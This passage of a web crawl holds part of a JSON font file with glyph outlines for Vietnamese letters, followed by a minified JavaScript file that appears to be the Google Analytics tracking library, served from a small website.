13,8,31,8,38,-6","w":184},"\u1eb9":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm112,22r0,37r-39,0r0,-37r39,0","w":184},"\u00ea":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0","w":184},"\u1ec1":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm81,-333r24,37r-28,0r-44,-37r48,0","w":184},"\u1ebf":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm152,-333r-44,37r-28,0r24,-37r48,0","w":184},"\u1ec3":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm164,-321v1,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-3,-7,19,-20,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-19,0v-3,-21,11,-33,29,-33v16,0,27,8,28,24","w":184},"\u1ec5":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm121,-295v-22,0,-48,-26,-60,1v-19,-27,14,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":184},"\u1ec7":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm112,22r0,37r-39,0r0,-37r39,0","w":184},"\u00ec":{"d":"86,-233r0,233r-73,0r0,-233r73,0xm41,-289r24,36r-28,0r-44,-36r48,0","w":98},"\u00ed":{"d":"86,-233r0,233r-73,0r0,-233r73,0xm105,-289r-45,36r-27,0r24,-36r48,0","w":98},"\u1ec9":{"d":"86,-233r0,233r-73,0r0,-233r73,0xm78,-287v0,15,-26,27,-24,40v-6,-1,-20,4,-17,-6v-3,-7,19,-20,19,-33v0,-6,-1,-7,-6,-8v-9,0,-11,7,-10,17r-19,0v-3,-21,10,-34,29,-34v16,0,28,8,28,24","w":98},"\u0129":{"d":"85,-233r0,233r-73,0r0,-233r73,0xm69,-249v-22,-1,-48,-26,-60,1v-18,-28,12,-49,40,-32v13,8,31,8,38,-6r9,21v-5,7,-15,17,-27,16","w":98},"\u1ecb":{"d":"86,-285r0,37r-73,0r0,-37r73,0xm86,-233r0,233r-73,0r0,-233r73,0xm69,22r0,37r-39,0r0,-37r39,0","w":98},"\u00f2":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm86,-289r24,36r-27,0r-45,-36r48,0","w":184},"\u00f3":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm150,-289r-44,36r-28,0r24,-36r48,0","w":184},"\u1ecf":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm125,-287v2,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,11,-34,30,-34v16,0,25,9,27,24","w":184},"\u00f5":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm43,-269v17,-37,68,17,86,-16v22,27,-13,47,-39,32v-12,-8,-35,-11,-39,6","w":184},"\u1ecd":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm112,22r0,37r-40,0r0,-37r40,0","w":184},"\u00f4":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0","w":184},"\u1ed3":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm81,-333r24,37r-28,0r-44,-37r48,0","w":184},"\u1ed1":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm152,-333r-44,37r-28,0r24,-37r48,0","w":184},"\u1ed5":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm164,-321v1,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-3,-7,19,-20,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-19,0v-3,-21,11,-33,29,-33v16,0,27,8,28,24","w":184},"\u1ed7":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm121,-295v-22,0,-48,-26,-60,1v-19,-27,14,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":184},"\u1ed9":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm112,22r0,37r-40,0r0,-37r40,0","w":184},"\u00f9":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm86,-289r24,36r-27,0r-45,-36r48,0","w":188},"\u00fa":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm150,-289r-44,36r-28,0r24,-36r48,0","w":188},"\u1ee7":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm127,-287v0,14,-25,27,-23,40r-18,0v-5,-16,18,-21,19,-39v0,-6,-1,-7,-6,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,10,-34,29,-34v16,0,28,8,28,24","w":188},"\u0169":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm46,-269v17,-38,68,18,85,-16r10,21v-10,19,-43,19,-61,5v-14,-3,-22,2,-27,12","w":188},"\u1ee5":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm113,22r0,37r-39,0r0,-37r39,0","w":188},"\u01b0":{"d":"214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1eeb":{"d":"88,-289r24,36r-28,0r-44,-36r48,0xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1ee9":{"d":"154,-289r-45,36r-27,0r24,-36r48,0xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1eed":{"d":"127,-287v0,14,-25,27,-23,40r-18,0v-5,-16,18,-21,19,-39v0,-6,-1,-7,-6,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,10,-34,29,-34v16,0,28,8,28,24xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1eef":{"d":"46,-269v17,-38,68,18,85,-16r10,21v-10,19,-43,19,-61,5v-14,-3,-22,2,-27,12xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1ef1":{"d":"112,22r0,37r-39,0r0,-37r39,0xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u01a1":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1edd":{"d":"86,-289r24,36r-27,0r-45,-36r48,0xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1edb":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm147,-289r-45,36r-27,0r24,-36r48,0xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1edf":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm125,-287v2,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,11,-34,30,-34v16,0,25,9,27,24xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1ee1":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm43,-269v17,-37,68,17,86,-16v22,27,-13,47,-39,32v-12,-8,-35,-11,-39,6xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1ee3":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm112,22r0,37r-40,0r0,-37r40,0xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1ef3":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm73,-289r23,36r-27,0r-44,-36r48,0","w":161},"\u00fd":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm136,-289r-44,36r-27,0r23,-36r48,0","w":161},"\u1ef7":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm113,-287v2,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,11,-34,30,-34v16,0,25,9,27,24","w":161},"\u1ef9":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm103,-248v-22,0,-48,-26,-60,1v-19,-27,14,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":161},"\u1ef5":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm99,43r0,37r-39,0r0,-37r39,0","w":161},"\u00f7":{"w":299},"\u010c":{"w":223},"\u010d":{"w":162},"\u0110":{"d":"188,-85v4,72,-14,85,-78,85r-93,0r0,-142r-15,0r0,-31r15,0r0,-112r55,0v93,0,116,8,116,101r0,99xm91,-49v28,-1,23,-8,23,-41r-1,-135v-3,-9,-8,-11,-22,-11r0,63r11,0r0,31r-11,0r0,93","w":201},"\u0111":{"d":"11,-62v9,-69,-25,-177,48,-175v17,0,32,6,44,19r0,-28r-44,0r0,-30r44,0r0,-9r71,0r0,9r13,0r0,30r-13,0r0,246r-71,0r0,-17v-36,39,-101,22,-92,-45xm92,-37v14,-2,10,-10,11,-30r0,-108v-1,-14,1,-21,-11,-21v-11,0,-10,7,-10,21r0,115v1,15,-1,21,10,23","w":187},"\u2018":{"d":"6,-192v-4,-50,8,-86,48,-93r0,21v-7,4,-11,9,-12,16r12,0r0,56r-48,0","w":60},"\u2019":{"d":"54,-285v4,50,-9,86,-48,93r0,-21v7,-4,11,-9,12,-16r-12,0r0,-56r48,0","w":60},"\u201c":{"d":"70,-192v-4,-50,8,-87,48,-93r0,21v-7,4,-11,9,-12,16r12,0r0,56r-48,0xm6,-192v-4,-50,8,-86,48,-93r0,21v-7,4,-11,9,-12,16r12,0r0,56r-48,0","w":124},"\u201d":{"d":"118,-285v4,51,-9,85,-48,93r0,-21v7,-4,11,-9,12,-16r-12,0r0,-56r48,0xm54,-285v4,50,-9,86,-48,93r0,-21v7,-4,11,-9,12,-16r-12,0r0,-56r48,0","w":124},"\u2026":{"d":"60,-58r0,58r-54,0r0,-58r54,0xm193,-58r0,58r-54,0r0,-58r54,0xm126,-58r0,58r-53,0r0,-58r53,0","w":199},"\u00a0":{"w":89}}});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://ngonhaidang.com/js/trackback/?d=94f0eb0197a86fecedbe3f543b71cce2
body_size: 9921
content:
(function(){var aa=encodeURIComponent,f=window,ba=setTimeout,n=Math,ea=RegExp;function fa(a,b){return a.name=b}function Pc(a,b){return a.href=b}
var p="push",h="hash",ha="slice",Qc="replace",q="data",r="cookie",t="indexOf",m="match",ia="defaultValue",ja="port",u="createElement",id="setAttribute",v="name",da="getTime",x="host",y="length",z="prototype",la="clientWidth",A="split",B="location",ma="hostname",ga="search",jd="target",C="call",E="protocol",na="clientHeight",Ab="href",F="substring",kd="action",G="apply",oa="navigator",Ub="parentNode",H="join",I="toLowerCase";var pa=new function(){var a=[];this.set=function(b){a[b]=!0};this.M=function(){for(var b=[],c=0;c<a[y];c++)a[c]&&(b[n.floor(c/6)]=b[n.floor(c/6)]^1<<c%6);for(c=0;c<b[y];c++)b[c]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(b[c]||0);return b[H]("")+"~"}};function J(a){pa.set(a)};function K(a){return"function"==typeof a}function qa(a){return void 0!=a&&-1<(a.constructor+"")[t]("String")}function ra(){return n.round(2147483647*n.random())}function Ca(a){var b=M[u]("img");b.width=1;b.height=1;b.src=a;return b}function L(){}function sa(a){if(aa instanceof Function)return aa(a);J(28);return a}function ka(a){return sa(a)[Qc](/\(/g,"%28")[Qc](/\)/g,"%29")}
var ta=function(a,b,c,d){try{a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)}catch(e){J(27)}},ua=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)};function vc(a,b){if(a){var c=M[u]("script");c.type="text/javascript";c.async=!0;c.src=a;c.id=b;var d=M.getElementsByTagName("script")[0];d[Ub].insertBefore(c,d)}}function eb(){var a=""+M[B][ma];return 0==a[t]("www.")?a[F](4):a}
function va(a){var b=M.referrer;if(/^https?:\/\//i.test(b)){if(a)return b;a="//"+M[B][ma];var c=b[t](a);if(5==c||6==c)if(a=b.charAt(c+a[y]),"/"==a||"?"==a||""==a||":"==a)return;return b}}function wa(a,b){if(1==b[y]&&null!=b[0]&&"object"===typeof b[0])return b[0];for(var c={},d=n.min(a[y]+1,b[y]),e=0;e<d;e++)if("object"===typeof b[e]){for(var g in b[e])b[e].hasOwnProperty(g)&&(c[g]=b[e][g]);break}else e<a[y]&&(c[a[e]]=b[e]);return c};var N=function(){this.keys=[];this.w={};this.m={}};N[z].set=function(a,b,c){this.keys[p](a);c?this.m[":"+a]=b:this.w[":"+a]=b};N[z].get=function(a){return this.m.hasOwnProperty(":"+a)?this.m[":"+a]:this.w[":"+a]};N[z].map=function(a){for(var b=0;b<this.keys[y];b++){var c=this.keys[b],d=this.get(c);d&&a(c,d)}};var O=f,M=document,xa=function(a){var b=O._gaUserPrefs;if(b&&b.ioo&&b.ioo()||a&&!0===O["ga-disable-"+a])return!0;try{var c=O.external;if(c&&c._gaUserPrefs&&"oo"==c._gaUserPrefs)return!0}catch(d){}return!1},fb=function(a){ba(a,100)},ya=function(a){var b=[],c=M[r][A](";");a=ea("^\\s*"+a+"=\\s*(.*?)\\s*$");for(var d=0;d<c[y];d++){var e=c[d][m](a);e&&b[p](e[1])}return b},zc=function(a,b,c,d,e,g){e=xa(e)?!1:Aa.test(M[B][ma])||"/"==c&&za.test(d)?!1:!0;if(!e)return!1;b&&200<b[y]&&(b=b[F](0,200),J(24));c=
a+"="+b+"; path="+c+"; ";g&&(c+="expires="+(new Date((new Date)[da]()+g)).toGMTString()+"; ");d&&"none"!=d&&(c+="domain="+d+";");d=M[r];M.cookie=c;if(!(d=d!=M[r]))t:{a=ya(a);for(d=0;d<a[y];d++)if(b==a[d]){d=!0;break t}d=!1}return d},za=ea(/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/),Aa=ea(/(^|\.)doubleclick\.net$/i);var oc=function(){return(Ba||"https:"==M[B][E]?"https:":"http:")+"//www.google-analytics.com"},Da=function(a){fa(this,"len");this.message=a+"-8192"},Ea=function(a){fa(this,"ff2post");this.message=a+"-2036"},Ga=function(a,b){b=b||L;if(2036>=a[y])wc(a,b);else if(8192>=a[y]){var c=b;if(0<=O[oa].userAgent[t]("Firefox")&&![].reduce)throw new Ea(a[y]);xc(a,c)||Fa(a,c)}else throw new Da(a[y]);},wc=function(a,b){var c=Ca(oc()+"/collect?"+a);c.onload=c.onerror=function(){c.onload=null;c.onerror=null;b()}},
xc=function(a,b){var c,d=O.XDomainRequest;if(d)c=new d,c.open("POST",oc()+"/collect");else if(d=O.XMLHttpRequest)d=new d,"withCredentials"in d&&(c=d,c.open("POST",oc()+"/collect",!0),c.setRequestHeader("Content-Type","text/plain"));if(c)return c.onreadystatechange=function(){4==c.readyState&&(b(),c=null)},c.send(a),!0},Fa=function(a,b){if(M.body){a=aa(a);try{var c=M[u]('<iframe name="'+a+'"></iframe>')}catch(d){c=M[u]("iframe"),fa(c,a)}c.height="0";c.width="0";c.style.display="none";c.style.visibility=
"hidden";var e=M[B],e=oc()+"/analytics_iframe.html#"+aa(e[E]+"//"+e[x]+"/favicon.ico"),g=function(){c.src="";c[Ub]&&c[Ub].removeChild(c)};ta(O,"beforeunload",g);var ca=!1,l=0,k=function(){if(!ca){try{if(9<l||c.contentWindow[B][x]==M[B][x]){ca=!0;g();ua(O,"beforeunload",g);b();return}}catch(a){}l++;ba(k,200)}};ta(c,"load",k);M.body.appendChild(c);c.src=e}else fb(function(){Fa(a,b)})};var Ha=function(){this.t=[]};Ha[z].add=function(a){this.t[p](a)};Ha[z].execute=function(a){try{for(var b=0;b<this.t[y];b++){var c=a.get(this.t[b]);c&&K(c)&&c[C](O,a)}}catch(d){}b=a.get(Ia);b!=L&&K(b)&&(a.set(Ia,L,!0),ba(b,10))};function Ja(a){if(100!=a.get(Ka)&&La(P(a,Q))%1E4>=100*R(a,Ka))throw"abort";}function Ma(a){if(xa(P(a,Na)))throw"abort";}function Oa(){var a=M[B][E];if("http:"!=a&&"https:"!=a)throw"abort";}
function Pa(a){a.set(Ac,R(a,Ac)+1);var b=[];Qa.map(function(c,d){if(d.p){var e=a.get(c);void 0!=e&&e!=d[ia]&&("boolean"==typeof e&&(e*=1),b[p](d.p+"="+sa(""+e)))}});b[p]("z="+ra());a.set(Ra,b[H]("&"),!0)}function Sa(a){Ga(P(a,Ra),a.get(Ia));a.set(Ia,L,!0)}function Hc(a){var b=O.gaData;b&&(b.expId&&a.set(Nc,b.expId),b.expVar&&a.set(Oc,b.expVar))}function cd(){if(O[oa]&&"preview"==O[oa].loadPurpose)throw"abort";};function Ta(a){var b=R(a,Ua);500<=b&&J(15);var c=P(a,Va);if("transaction"!=c&&"item"!=c){var c=R(a,Wa),d=(new Date)[da](),e=R(a,Xa);0==e&&a.set(Xa,d);e=n.round(2*(d-e)/1E3);0<e&&(c=n.min(c+e,20),a.set(Xa,d));if(0>=c)throw"abort";a.set(Wa,--c)}a.set(Ua,++b)};var Ya=function(){this.data=new N},Qa=new N,Za=[];Ya[z].get=function(a){var b=$a(a),c=this[q].get(a);b&&void 0==c&&(c=K(b[ia])?b[ia]():b[ia]);return b&&b.n?b.n(this,a,c):c};var P=function(a,b){var c=a.get(b);return void 0==c?"":""+c},R=function(a,b){var c=a.get(b);return void 0==c||""===c?0:1*c};Ya[z].set=function(a,b,c){if(a)if("object"==typeof a)for(var d in a)a.hasOwnProperty(d)&&ab(this,d,a[d],c);else ab(this,a,b,c)};
var ab=function(a,b,c,d){var e=$a(b);e&&e.o?e.o(a,b,c,d):a[q].set(b,c,d)},bb=function(a,b,c,d,e){fa(this,a);this.p=b;this.n=d;this.o=e;this.defaultValue=c},$a=function(a){var b=Qa.get(a);if(!b)for(var c=0;c<Za[y];c++){var d=Za[c],e=d[0].exec(a);if(e){b=d[1](e);Qa.set(b[v],b);break}}return b},yc=function(a){var b;Qa.map(function(c,d){d.p==a&&(b=d)});return b&&b[v]},S=function(a,b,c,d,e){a=new bb(a,b,c,d,e);Qa.set(a[v],a);return a[v]},cb=function(a,b){Za[p]([ea("^"+a+"$"),b])},T=function(a,b,c){return S(a,
b,c,void 0,db)},db=function(){};var ld;if(ld=qa(f.GoogleAnalyticsObject)){var md=f.GoogleAnalyticsObject;ld=md?md[Qc](/^[\s\xa0]+|[\s\xa0]+$/g,""):""}var gb=ld||"ga",Ba=!1,hb=T("apiVersion","v"),ib=T("clientVersion","_v");S("anonymizeIp","aip");var jb=S("adSenseId","a"),Va=S("hitType","t"),Ia=S("hitCallback"),Ra=S("hitPayload");S("nonInteraction","ni");S("currencyCode","cu");S("sessionControl","sc","");S("queueTime","qt");var Ac=S("_s","_s");S("description","cd");
var kb=S("location","dl",""),lb=S("referrer","dr"),mb=S("page","dp","");S("hostname","dh");var nb=S("language","ul"),ob=S("encoding","de");S("title","dt",function(){return M.title||void 0});cb("contentGroup([0-9]+)",function(a){return new bb(a[0],"cg"+a[1])});var pb=S("screenColors","sd"),qb=S("screenResolution","sr"),rb=S("viewportSize","vp"),sb=S("javaEnabled","je"),tb=S("flashVersion","fl");S("campaignId","ci");S("campaignName","cn");S("campaignSource","cs");S("campaignMedium","cm");
S("campaignKeyword","ck");S("campaignContent","cc");var ub=S("eventCategory","ec"),xb=S("eventAction","ea"),yb=S("eventLabel","el"),zb=S("eventValue","ev"),Bb=S("socialNetwork","sn"),Cb=S("socialAction","sa"),Db=S("socialTarget","st"),Eb=S("l1","plt"),Fb=S("l2","pdt"),Gb=S("l3","dns"),Hb=S("l4","rrt"),Ib=S("l5","srt"),Jb=S("l6","tcp"),Kb=S("l7","dit"),Lb=S("l8","clt"),Mb=S("timingCategory","utc"),Nb=S("timingVar","utv"),Ob=S("timingLabel","utl"),Pb=S("timingValue","utt");S("appName","an");
S("appVersion","av","");S("appId","aid","");S("appInstallerId","aiid","");S("exDescription","exd");S("exFatal","exf");var Nc=S("expId","xid"),Oc=S("expVar","xvar"),Rc=S("_utma","_utma"),Sc=S("_utmz","_utmz"),Tc=S("_utmht","_utmht"),Ua=S("_hc",void 0,0),Xa=S("_ti",void 0,0),Wa=S("_to",void 0,20);cb("dimension([0-9]+)",function(a){return new bb(a[0],"cd"+a[1])});cb("metric([0-9]+)",function(a){return new bb(a[0],"cm"+a[1])});S("linkerParam",void 0,void 0,Bc,db);
